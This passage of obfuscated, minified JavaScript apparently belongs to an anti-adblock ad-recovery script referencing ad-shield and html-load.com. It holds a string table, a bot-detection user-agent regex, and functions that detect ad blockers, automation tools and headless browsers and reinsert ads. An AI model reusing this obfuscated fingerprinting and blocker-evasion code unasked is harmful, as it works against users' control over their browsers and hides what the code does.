)","<paint>","filename","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","unhandled exception","urlFilter","unsortedForEach","calc( <calc-sum> )","gpt","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","chrome","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","cqi","responseType","getWindowId","<'max-inline-size'>","debug","decorate","e|pi|infinity|-infinity|NaN","<clip-source>|[<basic-shape>||<geometry-box>]|none","PerformanceResourceTiming","scroll( [<axis>||<scroller>]? )","base[href]","tokens","ZWhvcg==","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","protectUrlContext","parseInt","invert( <number-percentage> )","[contain|none|auto]{1,2}","bidder","PerformanceEntry","monitoring","MatchOnceBuffer","Node_insertBefore","height-equal-or-greater-than","isInRootIframe","usedJSHeapSize","core-ads","<'flex-grow'>","Mesa OffScreen","quizlet.com","sourceMap","StyleSheet","toLog"," is blocked.","unit","plainchicken.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","recovery_loaded_time","charAt","auto|from-font|[under||[left|right]]",")-token","level","findWsEnd","/negotiate/script-set-value","'))","read-only|read-write|write-only","didomi","infinite|<number>","min","appendData","height-equal-or-less-than","[recovery] __tcfapi addEventListener","() => version","isVisibleDocument","dvmax","getClickUrl","https://m1.openfpcdn.io/botd/v","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<angle-percentage>{1,2}","<'align-self'> <'justify-self'>?","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","?version=","Mismatch","auto|<time>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<length>{1,2}","num","<combinator>? <complex-selector>","visible|hidden|collapse","gptDisabledByMissingTcf","Y29rcQ==","line","custom-ident","constructor","visibility","requestIdleCallback","input","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[auto|<length-percentage>]{1,4}","Matching for a tree with var() is not supported","<style-condition>|<style-feature>","<custom-property-name>","collapse|separate","/pagead/drt/ui","www.whatcar.com","frameElement","<absolute-size>|<relative-size>|<length-percentage>","addType_","opt/","<'right'>","stopPropagation","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<custom-ident>","<visual-box>||<length [0,∞]>","odd","purpose","isVisibleContent","(function(){","configIndex","gdprApplies","Document_querySelectorAll","em1wYw==","MessageEvent","__marker","fxios/","<combinator>? <complex-real-selector>","max","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","chained|none","callback","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","head","<-ms-filter-function>+","webkitSpeechGrammar","Group","refresh","navigator","translateX( <length-percentage> )","SYN","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","brave","fo2nsdf","textContent","addModule","auto|after","<xyz-space> [<number>|<percentage>|none]{3}","/ivt/detect","recovery_inventory_insert","requestNonPersonalizedAds","eat","isOriginalCmpBlocked","mask","char must be length 1","N is expected","enjgioijew","languages","INVENTORY_FRAME","statusText","browserEngineKind","<percentage>|<length>","after","Please enter the password","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","translateY( <length-percentage> )","action","[full-width|proportional-width]","span","__as_ready_resolve","Blocked ","[<filter-function>|<url>]+","postMessage","aXJycg==","MediaQueryList","getVersion","cachedResultIsInAdIframe","BatteryManager","__tcfloaded_cache","getOutOfPage","OutOfPageFormat","[<length-percentage>|auto]{1,2}|cover|contain","/bq/event","Not a Declaration node","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","FontFace","charCode","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","title","<blend-mode>|plus-lighter","normal|break-all|keep-all|break-word|auto-phrase","all","single|multiple","https://fb.html-load.com","replace","dvw","auto|<integer>{1,3}","lookupOffset","CDO-token","onmozfullscreenchange","<single-animation-composition>#","containerId","delay","atrulePrelude","getAdUnitPath","/cmp.js","solid|double|dotted|dashed|wavy","givt_detected","<number>|<percentage>","recovery_started","div","<html ","block","https://qa.ad-shield.io","[recoverTcfCMP] tcf is already loaded","expression","<time>|none|x-weak|weak|medium|strong|x-strong","Css","<line-style>{1,4}","element-selector","loaded","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<bg-image>#","<custom-ident> : <integer>+ ;","throw new Error();","Navigator","job","isNameCharCode","originalUrl","String_replace","setPAAPIConfigForGPT",".pages.dev","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","api.adiostech.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","getSlots","url","parseFromString","sectionChange","generated","top","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",".umogames.com","Bad value for `","userLanguage","content-box|border-box|fill-box|stroke-box|view-box","https://html-load.cc","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","offset","minViewportWidth","preload","iterations","__proto__","<single-animation>#","autoRecovery","content-box|padding-box|border-box","throw","9999","protectHtml","CefSharp","query","isDelim","nextCharCode","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Terminate - IVT blocked","MAIN","left","N/A","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","sources","/analytics?host=","webDriver","[discretionary-ligatures|no-discretionary-ligatures]","` structure definition","redirected","Function.prototype.bind is undefined","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","':' [before|after|first-line|first-letter]","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|proximity|mandatory","data","caption|icon|menu|message-box|small-caption|status-bar","luminance|alpha","Element_getAttribute","cqh","[row|column]||dense","consumeUntilLeftCurlyBracket","nowrap|wrap|wrap-reverse","frameStatus:failed","scale( [<number>|<percentage>]#{1,2} )","cqmax","rotateX( [<angle>|<zero>] )","window.parent.document.domain;","_mappings","Unexpected combinator","auto|touch","Node","window.external is undefined","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized",";<\/script></head></html>","opacity:","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","purpose1 consent timeout","cqw","delim-token","?as-revalidator=","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|[<number>|<percentage>]{1,3}","<number>|left|center|right|leftwards|rightwards","findValueFragments","fromEntries","<font-weight-absolute>|bolder|lighter","/cdn/adx/open/integration.html","spawn","isElementDisplayNoneImportant","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","memoryLimitThreshold","exp( <calc-sum> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","set","layer( <layer-name> )","params","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__gppLocator","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","[shorter|longer|increasing|decreasing] hue","distinctiveProps","[AdBlockDetector] acceptable ads check target "," undefined",'<a href="'," used broken syntax definition ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","joinAdInterestGroup","[<integer [0,∞]> <absolute-color-base>]#","no-limit|<integer>","getPrototypeOf","original","classList","scanSpaces","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","originalAds","toArray","<single-animation-direction>#","getElementsByTagName","butt|round|square","/asn","SYN_URG","searchParams","2eODoyz","[recoverTcfCMP] __tcfloaded_cache","_self","<'border-top-color'>{1,2}","window.PluginArray is undefined","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","getAttributeKeys","limit_memory_filter","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","intersectionRatio","<length>|thin|medium|thick","none|left|right|both|inline-start|inline-end","as-extra","pluginsLength","def","teads","<time>#","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","1.9.1","gecko/","config","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<html","History","Declaration","Unknown feature ","str","Position rule '","] by [","match","<length>||<color>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","player","auto|none|<dashed-ident>|<scroll()>|<view()>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","call","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[<length-percentage>|<number>|auto]{1,4}","versions","visualViewport","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[stretch|repeat|round|space]{1,2}","rightComparison","[<box>|border|padding|content|text]#","XXX","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","lr-tb|rl-tb|tb-rl|lr|rl|tb","_isTcfNeeded","hookWindowProperty Error: ","as_key","Hash","<'margin-left'>{1,2}","hsl|hwb|lch|oklch","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","padding|border","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","matchAtrulePrelude","auto-add|add( <integer> )|<integer>","as_last_moved","<'column-width'>||<'column-count'>","none|<string>+","[none|<custom-ident>]#","textAd","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","workers.dev",'<\/script><script src="',"useractioncomplete","getTokenStart","text/html","fill|contain|cover|none|scale-down","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","__lastWatirPrompt","fonts.googleapis.com","_array","not_blocking_ads","auto|wrap|nowrap","<length>|<percentage>|auto","AttributeSelector","bind","webdriverio","lvmin","matchAtruleDescriptor","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","isSleipnir","<grid-line>","element-visible-selector","none|strict|content|[[size||inline-size]||layout||style||paint]","querySelectorAll","ZGdnbg==","<keyframe-block>+","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<angle>|<percentage>","matcher","<length-percentage>|<flex>|min-content|max-content|auto","<'top'>{1,2}","number-token","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","revert","logs-partners.coupang.com","xlink:href","/health-check","label","<compound-selector> [<combinator>? <compound-selector>]*","lines","updateCursors","path( [<fill-rule> ,]? <string> )","combinator","getCategoryExclusions","gpt-rubicon","start|center|space-between|space-around","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Identifier is expected but function found","<'margin-block-start'>","-webkit-calc(","<relative-selector>#","ad-unit","z-index","start|center|end|baseline|stretch","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Generic","_last","100%","/gpt/setup","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","visible","[AdBlockDetector] Cosmetic adblock detected","Boolean","should_apply_gdpr","viewport","normal|always","child",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Atrule","SyntaxError","comma-token","link","navigator.permissions is undefined","Blocked slot define: [","image( <image-tags>? [<image-src>? , <color>?]! )","tag","translate3d( <length-percentage> , <length-percentage> , <length> )","as_country","Invalid mapping: ","<'row-gap'> <'column-gap'>?","auto|<'border-style'>","height","<svg-length>","shift","android","[<container-name>]? <container-condition>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"prev","saturate( <number-percentage> )","atrule","__replaced","configurable","auto|avoid|avoid-page|avoid-column|avoid-region","is_ads_blocked","<'margin-top'>","container","abc","ltr|rtl","nightmarejs","<display-outside>?&&[flow|flow-root]?&&list-item","width-greater-than","none|forwards|backwards|both","AtruleDescriptor","filterExpression","( <style-condition> )|( <style-feature> )|<general-enclosed>","setImmediate","element-invisible-selector","pub_300x250m","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","requestAnimationFrame","[recoverTcfCMP] __tcfapi rescue","https://c.html-load.com","eachMapping","hasOwnProperty","random","[AdBlockDetector] page unloaded while checking acceptable ads target ","none|text|all|-moz-none","symbol","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","is_admiral_active","matchRef","Blocked interstial slot define:","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","window.top.apstag.runtime.callCqWrapper","normal|[<string> <number>]#","apply","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","inventory_id","scroll-position|contents|<custom-ident>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"HTMLVideoElement","add|subtract|intersect|exclude","Neither `enter` nor `leave` walker handler is set or both aren't a function","media","[jis78|jis83|jis90|jis04|simplified|traditional]","adpushup","geniee","addProperty_","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","googletag cmd unshift failed : ","command","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","adapi.inlcorp.com","isSafari","que","FeatureFunction","Spaces","repeat|no-repeat|space|round",".setPAAPIConfigForGPT","v20250731","timestamp","block|inline|x|y","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|fixed","navigator.mimeTypes is undefined","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","content","forEach","stack","WebGLRenderingContext.getParameter is not a function","side_ad"];return(a1u=function(){return t})()}(function(t,e){const n=a1l,r=a1u();for(;;)try{if(822506==-parseInt(n(1147))/1+parseInt(n(2750))/2*(-parseInt(n(1443))/3)+parseInt(n(3368))/4+-parseInt(n(2203))/5*(parseInt(n(405))/6)+parseInt(n(742))/7+parseInt(n(1712))/8+-parseInt(n(2199))/9*(-parseInt(n(967))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bm=a1l;var u={9141:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>a});let i="",o=r(754);try{var s;i=null!==(s=document[r(1227)][r(1113)](r(1160)))&&void 0!==s?s:r(1315);const t=document[r(1227)][r(1113)](r(857))||document[r(1227)][r(1113)](r(436));t&&(o=new URL(t,window[r(991)][r(1077)])[r(1333)])}catch(t){}const a={version:r(2381),sdkVersion:i,endpoint:o,env:r(1268),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3088)][r(557)],insertBefore:Node[r(3088)][r(472)]};function o(t,e){const n=r;e[n(1753)]?i[n(472)][n(2786)](e[n(767)],t,e[n(1753)]):i[n(557)][n(2786)](e[n(672)],t)}function s(t){const e=r;i[e(557)][e(2786)](document[e(2532)],t)}function a(t){const e=r,n=document[e(3108)](t[e(978)]);for(const r of t[e(1593)]())n[e(681)](r,t[e(1113)](r));return n[e(2543)]=t[e(2543)],n}function c(){const t=r;try{if(null!=window[t(2537)][t(2541)]&&t(2301)===window[t(2537)][t(2541)][t(2301)][t(841)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(858),p=r(1327);let g=0;function w(){const t=r;return![t(884),t(620)][t(668)]((e=>location[t(1435)][t(3314)](e)))&&!window[t(1274)]}function b(){const t=r;return o.A[t(2150)](p)||g[t(2326)]()}async function v(t){const e=r;return e(1094)===o.A[e(2150)](e(1082),!1)||!(!(window[e(991)][e(564)]+window[e(991)][e(1046)])[e(1925)](e(550))&&e(1094)!==o.A[e(2150)](e(550),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1810)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2721)](p,g[n(2326)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2721)](p,g[e(2326)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1094)===o.A[e(2150)](e(1082),!1)||(void 0!==f?f:w()&&![e(603),e(620)][e(668)]((t=>location[e(1435)][e(3314)](t)))&&e(1094)===o.A[e(2150)](m)?(k(t)[e(1810)]((t=>{const n=e;f=t,o.A[n(2721)](m,t[n(2326)]())})),!0):(f=await k(t),o.A[e(2721)](m,f[e(2326)]()),f))}async function x(t){return await async function(){const t=a1l;let e=!1;try{const n=document[t(3108)](t(1261));n[t(681)]("id",t(2867)),document[t(2532)][t(557)](n),n[t(681)](t(772),t(1749));const r=["ad",t(803),t(2867),t(1982),t(1799),t(757),t(2373),t(1885),t(1282),t(2981),t(701),t(2925),t(3131),t(1937),t(2814),t(1404),t(495),t(3264),t(633)];for(const o of r){n[t(1506)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(426)](n);if(t(2287)===r[t(3208)]||t(3253)===r[t(2495)]){i.A[t(2423)](t(2878)),e=!0;break}}document[t(2532)][t(1444)](n)}catch(e){i.A[t(2423)](t(1736)[t(623)](e))}return e}()?[!0,1]:await async function(){const t=a1l,e=XMLHttpRequest[t(2326)]();return!(!e[t(1925)](t(2088))||!e[t(1925)](t(1985))||(i.A[t(2423)](t(1422)),0))}()?[!0,2]:await async function(t){const e=a1l,n=[];if(t)for(const r of t)e(1110)===r[e(755)]&&n[e(697)]({url:r[e(2636)]});const r=window[e(991)][e(1435)][e(3314)](e(2449));return r?n[e(697)]({url:e(1779)}):(n[e(697)]({url:e(1535),mustIncludeStrings:[e(1799)],mustExcludeStrings:[e(444)]}),s.A[e(2964)]()||n[e(697)]({url:e(1997),mustIncludeStrings:[e(1002)],mustExcludeStrings:[e(444)]})),(await Promise[e(2590)]([...n[e(2039)]((t=>A(t[e(2636)],t[e(2288)],t[e(1741)]))),r?_():z()]))[e(668)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1l,n=t[e(2351)]||[],r=await Promise[e(2590)](t[e(2636)][e(2039)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1l;if(o(1001)===t[o(755)]){const t=new XMLHttpRequest;t[o(1648)](o(2983),(()=>{const r=o;4===t[r(1369)]&&(t[r(1286)]>=200&&t[r(1286)]<300||n[r(1925)](t[r(1286)])?e():i())})),t[o(1648)](o(808),(()=>i())),t[o(3367)](o(876),r),t[o(3322)]()}else if(o(2359)===t[o(755)])if(s.A[o(518)]())A(r)[o(1810)]((t=>t?i():e()))[o(1019)](i);else{const t=new Image;t[o(1648)](o(585),(()=>e())),t[o(1648)](o(808),(()=>i())),t[o(436)]=r}else if(o(1161)===t[o(755)]){const t=document[o(3108)](o(1161));t[o(1648)](o(585),(()=>e())),t[o(1648)](o(808),(()=>i())),t[o(436)]=r,document[o(2532)][o(557)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2423)](o(2934)[o(623)](t[o(2636)])),!0):(i.A[o(2423)](o(2729)[o(623)](t[o(2636)],o(2453))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2359),url:[e(895),e(3191)]})}async function A(t){const e=r;let n=arguments[e(1373)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1373)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2150)]()[e(1821)][e(2786)](window,t);if(r[e(2676)])return!0;if(null===r[e(2128)]&&e(1165)===r[e(755)])return!0;if(r[e(1286)]<200||r[e(1286)]>=300)return!0;const i=await r[e(1312)]();if(0===i[e(1373)])return!0;if(!n[e(1275)]((t=>i[e(1925)](t))))return!0;if(o[e(668)]((t=>i[e(1925)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2423)](e(1684)[e(623)](t)),!1):(i.A[e(2423)](e(3061)[e(623)](t,e(3151))),!0)}return!1}async function _(){const t=r,e=document[t(3108)](t(1543)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(772)][i(759)](i(2365),"0"),e[i(772)][i(759)](i(2899),"0"),e[i(772)][i(759)](i(2495),i(3253)),e[i(772)][i(759)](i(3146),i(2287)),document[i(2532)][i(557)](e);const s=null===(o=d.A[i(2150)](window)[i(1036)][i(2150)][i(2786)](e,window))||void 0===o?void 0:o[i(1617)];if(!s)return n(!1);s[i(1171)][i(3367)](),s[i(1171)][i(3248)](i(579)),s[i(1171)][i(1163)]();const a=s[i(1171)][i(3108)](i(1161));a[i(681)](i(436),i(1779)),a[i(1648)](i(585),(()=>n(!1))),a[i(1648)](i(808),(()=>n(!0))),s[i(1171)][i(2532)][i(557)](a)}));return e[t(2994)](),n}async function z(){const t=r,e=document[t(3108)](t(1543)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(772)][i(759)](i(2365),"0"),e[i(772)][i(759)](i(2899),"0"),e[i(772)][i(759)](i(2495),i(3253)),e[i(772)][i(759)](i(3146),i(2287)),document[i(2532)][i(557)](e);const s=null===(o=d.A[i(2150)](window)[i(1036)][i(2150)][i(2786)](e,window))||void 0===o?void 0:o[i(1617)];if(!s)return n(!0);s[i(1171)][i(3367)](),s[i(1171)][i(3248)](i(579)),s[i(1171)][i(1163)]();const a=s[i(1171)][i(3108)](i(1161));a[i(681)](i(436),i(1535)),a[i(1648)](i(585),(()=>{const t=i;try{var e;const r=s[t(1799)];if(!r)return n(!0);if(!(null===(e=Object[t(2154)](r,t(2549)))||void 0===e?void 0:e[t(2721)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1648)](i(808),(()=>n(!0))),s[i(1171)][i(2532)][i(557)](a)}));return e[t(2994)](),n}function S(){const t=r,e=o.A[t(2150)](t(1728),!1,t(1233));return!!e&&!!e[t(1650)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1l,n=e(764)[e(623)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1128)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1128)](r[2]));){const 